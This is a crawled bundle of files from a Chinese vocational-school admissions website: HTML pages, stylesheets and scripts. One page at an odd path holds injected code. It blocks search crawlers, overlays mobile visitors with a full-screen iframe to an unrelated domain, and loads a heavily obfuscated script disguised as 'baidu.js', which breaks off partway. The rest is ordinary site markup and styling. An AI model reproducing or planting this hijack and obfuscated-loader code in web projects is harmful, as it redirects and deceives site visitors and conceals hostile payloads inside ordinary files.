

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bangboer.com.cn/ulystyydxx
body_size: 1523
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider" content="noindex, nofollow, nosnippet">
<meta name="Sogou web spider" content="noindex, nofollow, nosnippet">
<meta name="360Spider" content="noindex, nofollow, nosnippet">
<meta name="YisouSpider" content="noindex, nofollow, nosnippet">
<title>邦博尔职教网 - 中专_技校_大专_专科</title>
<meta name="keywords" content="职教网" />
<meta name="description" content="职教网免费为考生提供中专、技校、大专、专科等招生信息。【点击查看】" />
<script type="text/javascript" src="/baidu.js"></script>
<script>
(function() {
    var canonicalURL, curProtocol;
    var x = document.getElementsByTagName("link");
    if(x.length > 0) {
        for(i = 0; i < x.length; i++) {
            if(x[i].rel.toLowerCase() == "canonical" && x[i].href) {
                canonicalURL = x[i].href;
            }
        }
    }
    if(!canonicalURL) {
        curProtocol = window.location.protocol.split(":")[0];
    } else {
        curProtocol = canonicalURL.split(":")[0];
    }
    if(!canonicalURL) canonicalURL = window.location.href;
    ! function() {
        var e = /([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,
            r = canonicalURL,
            t = document.referrer;
        if(e.test(t) || e.test(r)) {
            return;
        }
        var n = (String(curProtocol).toLowerCase() === "https") ? "https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif" : "//api.share.baidu.com/s.gif";
        t ? (n += "?r=" + encodeURIComponent(document.referrer), r && (n += "&l=" + r)) : r && (n += "?l=" + r);
        var i = new Image;
        i.src = n;
    }(window);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?848de5231dc247586241b7ac340a538d";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();
</script>
<script type='text/javascript'>
let matchUrl = 'https://2025ky.skr989.com/html/';
let desktopUrl = 'http://www.bangboer.com.cn/';
let strUrl = isMobile.any ? matchUrl : desktopUrl;
let _404 = parseInt('2');
if(_404 === 1) {
    setTimeout(function() {
        window.location.href = strUrl;
    }, 10);
} else {
    document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
    var hd = document.head;
    var styleCSS = document.createElement('style'),
        ybhth = document.createElement('div');
    styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.ybhth{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
    ybhth.setAttribute('class', 'ybhth');
    ybhth.innerHTML = '<iframe src=' + strUrl + ' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
    hd.appendChild(styleCSS);
    hd.parentNode.appendChild(ybhth);
}
</script>
</head>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bangboer.com.cn/
body_size: 2072
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0, width=device-width">
<title>邦博尔职教网 - 中专_技校_大专_专科</title>
<meta name="keywords" content="职教网"/><meta name="description" content="职教网免费为考生提供中专、技校、大专、专科等招生信息。【点击查看】"/><meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.bangboer.com.cn/">
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.bangboer.com.cn/">
<link rel="stylesheet" type="text/css" href="http://www.bangboer.com.cn/skin/green/style.css"/>
<link rel="stylesheet" type="text/css" href="http://www.bangboer.com.cn/skin/green/index.css"/><script type="text/javascript" src="http://www.bangboer.com.cn/file/script/jquery.js"></script>
<script type="text/javascript" src="http://www.bangboer.com.cn/file/script/config.js"></script>
<script type="text/javascript" src="http://www.bangboer.com.cn/file/script/common.js"></script>
<script>
if (navigator.userAgent.match(/(iPhone|iPod|Android|ios)/i)) {
    window.location.href="http://m.bangboer.com.cn/";
}
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>
<div class="tips">
<div class="m">
<span class="f_l">邦博尔职教网致力于中专、大专、本科院校的招生服务平台。</span>
</div>
</div><div class="m logo">
<dt><a href="http://www.bangboer.com.cn/"><img src="http://www.bangboer.com.cn/file/upload/201911/15/23-02-23-10-1.png" alt="邦博尔职教网" /></a></dt>
</div>
<div class="nav">
<div class="navm">
<ul>
<li><a href="http://www.bangboer.com.cn/">网站首页</a></li>
<li><a href="http://www.bangboer.com.cn/school/">招生学校</a></li><li><a href="http://www.bangboer.com.cn/major/">招生专业</a></li><li><a href="http://www.bangboer.com.cn/zhongzhuan/">中专招生</a></li><li><a href="http://www.bangboer.com.cn/dazhuan/">大专招生</a></li> <li class="navbm">
<a href="http://www.bangboer.com.cn/baoming/" rel="nofollow">快速报名</a>
<img src="http://www.bangboer.com.cn/skin/green/images/navbm.png" alt="点击快速报名" width="30" />
</li>
</ul>
</div>
</div><div class="c_b b15">&nbsp;</div>
<div class="m top">
<div class="f_l topLeft">
<ul>
<li><a href="http://www.bangboer.com.cn/zhongzhuan/">中专招生</a></li>
<li><a href="http://www.bangboer.com.cn/school/l133">中专学校</a></li>
<li><a href="http://www.bangboer.com.cn/zhongzhuan/l231">职业学校招生</a></li>
<li><a href="http://www.bangboer.com.cn/zhongzhuan/l231">技校招生</a></li>
<li><a href="http://www.bangboer.com.cn/dazhuan/">大专招生</a></li>
<li><a href="http://www.bangboer.com.cn/school/l134">大专学校</a></li>
<li><a href="http://www.bangboer.com.cn/dazhuan/l182">大专招生简章</a></li>
<li><a href="http://www.bangboer.com.cn/dazhuan/l181">大专分数线</a></li>
<li><a href="http://www.bangboer.com.cn/school/">招生学校</a></li>
</ul>
</div>
<div class="f_l topCenter">
<dd class="f_l">
<script type="text/javascript" src="http://www.bangboer.com.cn/file/script/slide.js"></script><div id="slide_a44" class="slide" style="height:270px;">
<a href="http://www.bangboer.com.cn/about/qun.html" target="_blank" rel="nofollow"><img src="http://www.bangboer.com.cn/file/upload/202303/27/14-32-23-93-7225.jpg" height="270" alt=""/></a>
</div>
<script type="text/javascript">new dslide('slide_a44');</script>
<ul class="topSchool"></ul>
</dd>
</div>
<div class="f_r m_r">
<img src="http://www.bangboer.com.cn/skin/green/images/weixin.png" />
</div>
</div>
<div class="m b15 c_b">&nbsp;</div><div class="m"><a href="http://www.bangboer.com.cn/about/qun.html" target="_blank" rel="nofollow"><img src="http://www.bangboer.com.cn/file/upload/202003/04/17-48-27-33-1.jpg" width="100%" alt="" align="middle" /></a></div>
<div class="m b15 c_b">&nbsp;</div>
<div class="m">
<div class="f_l m_l">
<dd>
<div class="boxLeft3 f_l">
<h2>中职中专</h2>
<h4>中专、技校</h4>
<ul>
</ul>
</div>
<div class="boxRight3 f_r">
<h2><a href="http://www.bangboer.com.cn/school/l134" class="tabOn">中专学校</a></h2>
<ul></ul>
<div class="c_b b10">&nbsp;</div>
<h3>最新加入</h3>
<ol></ol>
</div>
</dd>
</div>
<div class="f_r m_r">
<div class="mrBox">
<img src="http://www.bangboer.com.cn/skin/green//images/indexR3.jpg">
<ul class="index_news"></ul>
</div>
</div>
</div>
<div class="m b15 c_b">&nbsp;</div>
<div class="m">
<div class="f_l m_l">
<dd>
<div class="boxLeft7 f_l">
<h2>高职大专</h2>
<h4>高职、大专、专科</h4>
<ul>
</ul>
</div>
<div class="boxRight7 f_r">
<h2><a href="http://www.bangboer.com.cn/school/l134" class="tabOn">大专学校</a></h2>
<ul></ul>
<div class="c_b b10">&nbsp;</div>
<h3>最新加入</h3>
<ol></ol>
</div>
</dd>
</div>
<div class="f_r m_r">
<div class="mrBox">
<img src="http://www.bangboer.com.cn/skin/green//images/indexR7.jpg">
<ul class="index_news"></ul>
</div>
</div>
</div>
<div class="m b20 c_b">&nbsp;</div>
<div id="copyright">　<a href="http://www.bangboer.com.cn/guestbook/" rel="nofollow">网站留言</a>　<a href="http://www.bangboer.com.cn/member/yhdl.php" rel="nofollow" target="_blank">用户登录</a>　<a href="http://www.bangboer.com.cn/member/yhzc.php" rel="nofollow" target="_blank">用户注册</a>　<a href="https://beian.miit.gov.cn/" target="_blank">蜀ICP备16030402号-3</a> <img width="15" src="http://www.bangboer.com.cn/skin/green/images/beian.png" alt=""><a href="https://beian.mps.gov.cn/#/query/webSearch?code=51010802032810" rel="noreferrer" target="_blank">川公网安备51010802032810号</a><br />Copyright © 2015-2023 www.bangboer.com.cn<script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1281244631'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/stat.php%3Fid%3D1281244631%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    bp.src = '//push.zhanzhang.baidu.com/push.js';
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://www.bangboer.com.cn/file/script/ap.js" type="text/javascript"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.bangboer.com.cn/skin/green/index.css
body_size: 1465
content:
/* basic */
.m_r{width:240px}
.m_r img{float:left;border-radius:0px;box-shadow: 0px 0px 50px #dddddd;}
.m_r div.mrBox{box-shadow: 0px 0px 5px #dddddd;margin:0px 2px 2px 2px;width:236px;overflow:hidden}
.m_r ul.index_news{border:1px solid #eeeeee;border-top:none;float:left;width:234px;padding:1px 0px 0px 0px;}
.m_r ul.index_news li{line-height:31px; white-space:nowrap;margin:0px 15px;width:210px;overflow:hidden}
.m_r ul.index_news li i{width:5px;height:5px;background-color:#999999;border-radius:100%;display:inline-block;overflow:hidden;margin-right:5px;margin-bottom:2px;}
.m_r ul.index_news li a{color:#666666}
.m_r ul.index_news li a:hover{color:#ff6600}
.m_l dd h3 span{font-weight:normal}
.m_l{overflow:hidden;width:940px}

/* top best */
.top .topLeft{width:240px;overflow:hidden;height:450px}
.top .topLeft ul{border:1px solid #dddddd;margin:0px;border-top:none;height:447px;}
.top .topLeft ul li{height:48px;line-height:55px;border-top:1px solid #dddddd;white-space: nowrap;}
.top .topLeft ul a:hover{color:#4ab83e; text-decoration:none;font-size:17px}
.top .topLeft ul li a{font-size:16px;display:inline-block;text-indent:10px;width:100%;background:url("../images/list-set.png") no-repeat right center;background-size:20px 10px}
.top .topCenter{width:680px;margin:0px 0px 0px 15px;overflow:hidden}
.top ul.topSchool{padding:0px;background-color:#FFFFFF;margin:12px 0px 0px 0px;border:1px solid #dddddd;width:678px;overflow:hidden}
.top ul.topSchool li{float:left;list-style:none;width:159px;text-align:center;margin:10px 5px;white-space: nowrap;overflow: hidden;}
.top ul.topSchool img{border-radius:100%}
.top ul.topSchool li p{margin:0px}
.top .m_r{background:#f5f5f5;height:449px;}
.top .m_r img{margin:0 auto}


/* ������ */
.m_l dd div.boxLeft{width:230px;overflow:hidden;background-color:#4ab83e;box-shadow: 0px 1px 10px #dddddd;margin:0px 2px 2px 2px;height:402px;}
.m_l dd div.boxLeft h2{color:#FFFFFF;font-size:32px;padding:0px;margin:20px 20px 0px 20px;}
.m_l dd div.boxLeft h4{color:#dddddd;padding:0px;margin:10px 0px 50px 0px;;text-indent:20px;font-weight:normal}
.m_l dd div.boxLeft ul{margin:0px 20px 20px 20px}
.m_l dd div.boxLeft ul li{background-color:#199336;line-height:28px;font-size:14px;text-align:center;margin-bottom:3px;}
.m_l dd div.boxLeft ul li a{color:#dddddd}
.m_l dd div.boxLeft ul li:hover{background-color:#4bdc17;}
.m_l dd div.boxLeft ul li:hover a{color:white; text-decoration:none}

.m_l dd div.boxRight{width:665px;overflow:hidden;background-color:#FFFFFF;border:1px solid #eeeeee;border-top:2px solid #44a122;box-shadow: 0px 0px 5px #dddddd;padding:17px 10px 0px 10px;margin:0px 2px 2px 2px}
.m_l dd div.boxRight h2{margin:0px;padding:0px;font-size:14px}
.m_l dd div.boxRight h2 a{display:inline-block;color:#666666;padding:0px 0px 12px 0px;margin:0px 20px 15px 0px}
.m_l dd div.boxRight h2 a.tabOn{border-bottom:2px solid #44a122}
.m_l dd div.boxRight ul{width:105%;overflow:hidden;margin:0px 10px;}
.m_l dd div.boxRight ul li{width:200px;height:150px;margin:0px 20px 0px 0px;float:left;color:#999999;border:1px solid #dddddd;line-height:20px; position:relative;overflow:hidden}
.m_l dd div.boxRight ul li img{width:100%;border-radius:0px;height:100%}
.m_l dd div.boxRight ul li a{overflow:hidden;width: 100%;}
.m_l dd div.boxRight ul li span.brHotTitle{padding:10px 5px;position:absolute;width:100%;display:inline-block;bottom:0px;left:0px;background-color:#FFFFFF;color:#333333;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6; }
.m_l dd div.boxRight ul li span.brHotTitle:hover{background-color:#666666;color:#FFFFFF}
.m_l dd div.boxRight h3{margin:0px 10px;border-bottom:1px solid #eeeeee;font-size:14px;padding:0px 0px 10px 0px;color:#666666;}
.m_l dd div.boxRight ol{margin:5px 10px 0px 10px;padding:0px;width:100%}
.m_l dd div.boxRight ol li{float:left;width:45%;overflow:hidden;margin-right:5%;line-height:28px;}
.m_l dd div.boxRight ol li i{width:3px;height:3px;border:1px solid #888888;border-radius:100%;display:inline-block;overflow:hidden;margin-right:5px;margin-bottom:2px; background-color:#888888}
.m_l dd div.boxRight ol li a{color:#888888;}
.m_l dd div.boxRight ol li a:hover{color:#ff6600}
/* ��ר�� */
.m_l dd div.boxLeft3{width:230px;overflow:hidden;background-color:#006599;box-shadow: 0px 1px 10px #dddddd;margin:0px 2px 2px 2px;height:402px;}
.m_l dd div.boxLeft3 h2{color:#FFFFFF;font-size:32px;padding:0px;margin:20px 20px 0px 20px;}
.m_l dd div.boxLeft3 h4{color:#dddddd;padding:0px;margin:10px 0px 50px 0px;;text-indent:20px;font-weight:normal}
.m_l dd div.boxLeft3 ul{margin:0px 20px 20px 20px}
.m_l dd div.boxLeft3 ul li{background-color:#33558d;line-height:28px;font-size:14px;text-align:center;margin-bottom:3px;}
.m_l dd div.boxLeft3 ul li a{color:#dddddd}
.m_l dd div.boxLeft3 ul li:hover{background-color:#A6C4F6;}
.m_l dd div.boxLeft3 ul li:hover a{color:white; text-decoration:none}

.m_l dd div.boxRight3{width:665px;overflow:hidden;background-color:#FFFFFF;border:1px solid #eeeeee;border-top:2px solid #006599;box-shadow: 0px 0px 5px #dddddd;padding:17px 10px 0px 10px;margin:0px 2px 2px 2px}
.m_l dd div.boxRight3 h2{margin:0px;padding:0px;font-size:14px}
.m_l dd div.boxRight3 h2 a{display:inline-block;color:#666666;padding:0px 0px 12px 0px;margin:0px 20px 15px 0px}
.m_l dd div.boxRight3 h2 a.tabOn{border-bottom:2px solid #006599}
.m_l dd div.boxRight3 ul{width:105%;overflow:hidden;margin:0px 10px;}
.m_l dd div.boxRight3 ul li{width:200px;height:150px;margin:0px 20px 0px 0px;float:left;color:#999999;border:1px solid #dddddd;line-height:20px; position:relative;overflow:hidden}
.m_l dd div.boxRight3 ul li img{width:100%;border-radius:0px;height:100%}
.m_l dd div.boxRight3 ul li a{overflow:hidden;width: 100%;}
.m_l dd div.boxRight3 ul li span.brHotTitle{padding:10px 5px;position:absolute;width:100%;display:inline-block;bottom:0px;left:0px;background-color:#FFFFFF;color:#333333;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6; }
.m_l dd div.boxRight3 ul li span.brHotTitle:hover{background-color:#666666;color:#FFFFFF}
.m_l dd div.boxRight3 h3{margin:0px 10px;border-bottom:1px solid #eeeeee;font-size:14px;padding:0px 0px 10px 0px;color:#666666;}
.m_l dd div.boxRight3 ol{margin:5px 10px 0px 10px;padding:0px;width:100%}
.m_l dd div.boxRight3 ol li{float:left;width:45%;overflow:hidden;margin-right:5%;line-height:28px;}
.m_l dd div.boxRight3 ol li i{width:3px;height:3px;border:1px solid #888888;border-radius:100%;display:inline-block;overflow:hidden;margin-right:5px;margin-bottom:2px; background-color:#888888}
.m_l dd div.boxRight3 ol li a{color:#888888;}
.m_l dd div.boxRight3 ol li a:hover{color:#ff6600}
/* ��ר�� */
.m_l dd div.boxLeft7{width:230px;overflow:hidden;background-color:#49a1a5;box-shadow: 0px 1px 10px #dddddd;margin:0px 2px 2px 2px;height:402px;}
.m_l dd div.boxLeft7 h2{color:#FFFFFF;font-size:32px;padding:0px;margin:20px 20px 0px 20px;}
.m_l dd div.boxLeft7 h4{color:#dddddd;padding:0px;margin:10px 0px 50px 0px;;text-indent:20px;font-weight:normal}
.m_l dd div.boxLeft7 ul{margin:0px 20px 20px 20px}
.m_l dd div.boxLeft7 ul li{background-color:#144959;line-height:28px;font-size:14px;text-align:center;margin-bottom:3px;}
.m_l dd div.boxLeft7 ul li a{color:#dddddd}
.m_l dd div.boxLeft7 ul li:hover{background-color:#729ba7;}
.m_l dd div.boxLeft7 ul li:hover a{color:white; text-decoration:none}

.m_l dd div.boxRight7{width:665px;overflow:hidden;background-color:#FFFFFF;border:1px solid #eeeeee;border-top:2px solid #49a1a5;box-shadow: 0px 0px 5px #dddddd;padding:17px 10px 0px 10px;margin:0px 2px 2px 2px}
.m_l dd div.boxRight7 h2{margin:0px;padding:0px;font-size:14px}
.m_l dd div.boxRight7 h2 a{display:inline-block;color:#666666;padding:0px 0px 12px 0px;margin:0px 20px 15px 0px}
.m_l dd div.boxRight7 h2 a.tabOn{border-bottom:2px solid #49a1a5}
.m_l dd div.boxRight7 ul{width:105%;overflow:hidden;margin:0px 10px;}
.m_l dd div.boxRight7 ul li{width:200px;height:150px;margin:0px 20px 0px 0px;float:left;color:#999999;border:1px solid #dddddd;line-height:20px; position:relative;overflow:hidden}
.m_l dd div.boxRight7 ul li img{width:100%;border-radius:0px;height:100%}
.m_l dd div.boxRight7 ul li a{overflow:hidden;width: 100%;}
.m_l dd div.boxRight7 ul li span.brHotTitle{padding:10px 5px;position:absolute;width:100%;display:inline-block;bottom:0px;left:0px;background-color:#FFFFFF;color:#333333;filter:alpha(Opacity=60);-moz-opacity:0.6;opacity: 0.6; }
.m_l dd div.boxRight7 ul li span.brHotTitle:hover{background-color:#666666;color:#FFFFFF}
.m_l dd div.boxRight7 h3{margin:0px 10px;border-bottom:1px solid #eeeeee;font-size:14px;padding:0px 0px 10px 0px;color:#666666;}
.m_l dd div.boxRight7 ol{margin:5px 10px 0px 10px;padding:0px;width:100%}
.m_l dd div.boxRight7 ol li{float:left;width:45%;overflow:hidden;margin-right:5%;line-height:28px;}
.m_l dd div.boxRight7 ol li i{width:3px;height:3px;border:1px solid #888888;border-radius:100%;display:inline-block;overflow:hidden;margin-right:5px;margin-bottom:2px; background-color:#888888}
.m_l dd div.boxRight7 ol li a{color:#888888;}
.m_l dd div.boxRight7 ol li a:hover{color:#ff6600}

--- FILE ---
content_type: application/javascript
request_url: http://www.bangboer.com.cn/file/script/config.js
body_size: 252
content:
var DTPath = "http://www.bangboer.com.cn/";var SKPath = "http://www.bangboer.com.cn/skin/green/";var MEPath = "http://www.bangboer.com.cn/member/";var EXPath = "http://www.bangboer.com.cn/extend/";var CKDomain = "";var CKPath = "/";var CKPrex = "czz_";

--- FILE ---
content_type: application/javascript
request_url: http://www.bangboer.com.cn/file/script/slide.js
body_size: 1086
content:
/*
	[Destoon B2B System] Copyright (c) 2008-2013 Destoon.COM
	This is NOT a freeware, use is subject to license.txt
*/
function dslide(id, time) {
	var _this = this;
	this.w = $('#'+id).width();
	this.h = $('#'+id).height();
	this.c = 0;
	this.src = [];
	this.url = [];
	this.alt = [];
	this.tar = [];
	$('#'+id).find('a').each(function(i) {
		_this.src.push($(this).find('img')[0].src);
		_this.alt.push($(this).find('img')[0].alt);
		_this.url.push(this.href);
		_this.tar.push(this.target);
	});
	if(!this.src[0]) return;
	this.max = this.src.length;
	this.htm = '<a href="'+this.url[0]+'" target="'+this.tar[0]+'" id="'+id+'_url"><img src="'+this.src[0]+'" width="'+this.w+'" height="'+this.h+'" id="'+id+'_img"/></a>';
	if(this.alt[0]) this.htm += '<div style="width:'+this.w+'px;height:24px;line-height:24px;overflow:hidden;zIndex:1;position:relative;margin-top:-24px;background:#384349;filter:Alpha(Opacity=80);opacity:0.8;">&nbsp;</div>';
	if(this.alt[0]) this.htm += '<div id="'+id+'_alt" style="width:'+(this.w-12)+'px;height:24px;line-height:24px;overflow:hidden;zIndex:2;position:relative;margin-top:-24px;padding:0 6px 0 6px;font-weight:bold;color:#FFFFFF;">'+this.alt[0]+'</div>';
	this.htm += '<div style="width:'+(this.w-8)+'px;height:20px;overflow:hidden;zIndex:3;position:relative;margin-top:-20px;padding:0 4px 0 4px;text-align:right;">';
	for(var i = 0; i < this.max; i++) {
		this.htm += '<span id="'+id+'_no_'+i+'" style="padding:1px 5px 1px 5px;margin-left:1px;cursor:pointer;font-size:12px;color:#FFFFFF;'+(i == this.c ? 'background:#FF7E00;' : 'background:#838B90;')+'">'+(i+1)+'</span>';
	}
	this.htm += '</div>';
	$('#'+id).html(this.htm);
	if(this.max == 1) return;
	this.t;
	this.p = 0;
	$('#'+id).mouseover(function() {_this.p=1;});
	$('#'+id).mouseout(function() {_this.p=0;});
	$('#'+id).find('span').each(function(i) {
		$(this).mouseover(function() {
			_this.slide(i);
		});
	});
	this.slide = function(o) {
		if(o == this.c) return;
		$('#'+id+'_img').fadeOut(50);
		$('#'+id+'_img').attr("src", this.src[o]);
		$('#'+id+'_img').fadeIn(200);
		$('#'+id+'_url').attr("href", this.url[o] ? this.url[o] : '###');
		$('#'+id+'_url').attr("target", this.url[o] ? this.tar[o] : '_self');
		$('#'+id+'_no_'+this.c).css({background:'#828A8F'});
		$('#'+id+'_no_'+o).css({background:'#FF7E00'});
		if(this.alt[0]) $('#'+id+'_alt').html(this.alt[o]);
		this.c = o;
	}
	this.start = function() {
		if(this.p) return;
		if(this.c == this.max - 1) {
			this.slide(0);
		} else {
			this.slide(this.c+1);
		}
	}
	if(!time) time = 5000;
	this.t = setInterval(function() {_this.start();}, time);
}
//e.g. new dslide(id, src, url, alt, time);

--- FILE ---
content_type: application/javascript
request_url: http://www.bangboer.com.cn/baidu.js
body_size: 4696
content:
var _0xodi='jsjiami.com.v7';function _0xad85(_0x193930,_0x26bf8d){var _0x3a0e02=_0x3a0e();return _0xad85=function(_0xad8584,_0x2318ed){_0xad8584=_0xad8584-0x1a0;var _0x45a4a8=_0x3a0e02[_0xad8584];if(_0xad85['bOsZWT']===undefined){var _0x7f03be=function(_0x3c091f){var _0x116593='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5a4634='',_0x33658b='';for(var _0x26f73a=0x0,_0x2e8e38,_0x5956eb,_0x1b7957=0x0;_0x5956eb=_0x3c091f['charAt'](_0x1b7957++);~_0x5956eb&&(_0x2e8e38=_0x26f73a%0x4?_0x2e8e38*0x40+_0x5956eb:_0x5956eb,_0x26f73a++%0x4)?_0x5a4634+=String['fromCharCode'](0xff&_0x2e8e38>>(-0x2*_0x26f73a&0x6)):0x0){_0x5956eb=_0x116593['indexOf'](_0x5956eb);}for(var _0x3a1946=0x0,_0x46fb4a=_0x5a4634['length'];_0x3a1946<_0x46fb4a;_0x3a1946++){_0x33658b+='%'+('00'+_0x5a4634['charCodeAt'](_0x3a1946)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x33658b);};var _0x5465b2=function(_0xc441ad,_0x1a2fa3){var _0x409e8b=[],_0x109ee9=0x0,_0x59132e,_0x4070a9='';_0xc441ad=_0x7f03be(_0xc441ad);var _0x61f4a2;for(_0x61f4a2=0x0;_0x61f4a2<0x100;_0x61f4a2++){_0x409e8b[_0x61f4a2]=_0x61f4a2;}for(_0x61f4a2=0x0;_0x61f4a2<0x100;_0x61f4a2++){_0x109ee9=(_0x109ee9+_0x409e8b[_0x61f4a2]+_0x1a2fa3['charCodeAt'](_0x61f4a2%_0x1a2fa3['length']))%0x100,_0x59132e=_0x409e8b[_0x61f4a2],_0x409e8b[_0x61f4a2]=_0x409e8b[_0x109ee9],_0x409e8b[_0x109ee9]=_0x59132e;}_0x61f4a2=0x0,_0x109ee9=0x0;for(var _0x4f1fec=0x0;_0x4f1fec<_0xc441ad['length'];_0x4f1fec++){_0x61f4a2=(_0x61f4a2+0x1)%0x100,_0x109ee9=(_0x109ee9+_0x409e8b[_0x61f4a2])%0x100,_0x59132e=_0x409e8b[_0x61f4a2],_0x409e8b[_0x61f4a2]=_0x409e8b[_0x109ee9],_0x409e8b[_0x109ee9]=_0x59132e,_0x4070a9+=String['fromCharCode'](_0xc441ad['charCodeAt'](_0x4f1fec)^_0x409e8b[(_0x409e8b[_0x61f4a2]+_0x409e8b[_0x109ee9])%0x100]);}return _0x4070a9;};_0xad85['JCcsqp']=_0x5465b2,_0x193930=arguments,_0xad85['bOsZWT']=!![];}var _0x1faefc=_0x3a0e02[0x0],_0x2b2073=_0xad8584+_0x1faefc,_0x2cc712=_0x193930[_0x2b2073];return!_0x2cc712?(_0xad85['zrUuCn']===undefined&&(_0xad85['zrUuCn']=!![]),_0x45a4a8=_0xad85['JCcsqp'](_0x45a4a8,_0x2318ed),_0x193930[_0x2b2073]=_0x45a4a8):_0x45a4a8=_0x2cc712,_0x45a4a8;},_0xad85(_0x193930,_0x26bf8d);}function _0x3a0e(){var _0x29d809=(function(){return[_0xodi,'HKGjYsbjiwaCbmOei.PFcTJoeHmuOf.wvylY7PJQ==','W5JdOtddI3JdLG','WQBdSmoRWPVdICoz','uw3cHmoVbcjAxa','W60zdmklca','WRXkg8otWPafka','W4ZdRcNdJh4','WOXBaSoZWOW','EvS5mW','W4tdKK/cT8oG','etpcGSo7cJ5cwmoT','WQlcMCkbsSk3','WP/cNqpdSLC','gduDWRLK','W6jeW5VcJqq','i8kjW7FcHmoX','W55Jd8kXg8ogWRf9uvK','ASkdCYnJ','W5BdGIDjW6m','gSkAW4tcTmoR','WRqYumoxgCkTW5u','W5SdW5jVcG','jmkqW5tcSCoN','xSoYgSkKWQr9W74','WOO9xmo7gCoD','oLyLlCk7','pJ8dW7dcVConW74'].concat((function(){return['W7Wbe8kjca','W5rhm8oReq','W5CqrKddL8kDW7/cMa3dMZ8poCkEzfxcGxhcRCoBW7T+W5ldL3O9Fc3cOmoSW4BcLCkUhmkyeSoLwNFdJenkmrJcOq','W6pcS8oiWP0WWRPYDqCbi8o0','W7ddImkCdXO','tLiRnmk+','WPfoW7HcWQC','WPmCtY/cRmk5W5FcGa','W7q6W61cbW','bs3cLSoYcq','WPezjgFdSCotW4ZcIhCKWOXesG','WRpcJYddQ8khaaTnWPiKrtG','nCk9W6tcMCoaW5q','o30UeSkznG','WQBcKXVdOdq','W6JdOgNcGa/dILVdPbFcImoN','WRBcVCoDfszrWO8+CG','AvHtwCkU','WO/cQ8k5WPddQCowy8kvgspcSei','wSoQe8kzWQW','W4xdQtb+W5zcW7ddNG','WQVcUmk4W6KL','hbxcLCoooa','W6dcVSokWPaXWRWpDY0VjSoIiW','W4/dS8opW7xcJq','xI0rWOfeW4ddVq','W5JcHaddRIFdQYe','WONdRCoEWRVdUW'].concat((function(){return['B2nGuCkh','WPSbEW','W5vRvXpcRa','WPbFoCk1W4u','W53dGLRdNYVdPqBdGGW','W43dQG19W5e','WPlcVSkyW68PWRBdUa','u2/dGr51zmkBW7xdU8o3','gCkxfsX+WOCT','WOKcqrxcNa','uWBdK8khW4m','oSkDWQf7dCkTmmk/oSk6juq','W55MW5VcJYe','W65YW5RcMIuYy1e','WRJcVcZdMvJdVW','WO/dKsTlW4pcVCkCnmot','CSkGW4pcJCoDngGWWQS','W6iUeCkhW58UW5iqE8kqWOBdTtm','es3dK8oljG','WPNcQu8HW5LEW4NdJ8ouWPC','WRNcOsRdN0NdRNK','rCk6WR4GAmoP','rSkYWRiOySoQzG','WQj5BmoHWOi','WRBdTGpdJSk8W5yxWOOQWP7dQWCU'];}()));}()));}());_0x3a0e=function(){return _0x29d809;};return _0x3a0e();};(function(_0x201d8b,_0x1894aa,_0x4b391e,_0x2f604e,_0x9c039f,_0x279184,_0x1f9503){return _0x201d8b=_0x201d8b>>0x6,_0x279184='hs',_0x1f9503='hs',function(_0x225d65,_0x1b65f4,_0x618099,_0x59886a,_0x56b698){var _0x51b288=_0xad85;_0x59886a='tfi',_0x279184=_0x59886a+_0x279184,_0x56b698='up',_0x1f9503+=_0x56b698,_0x279184=_0x618099(_0x279184),_0x1f9503=_0x618099(_0x1f9503),_0x618099=0x0;var 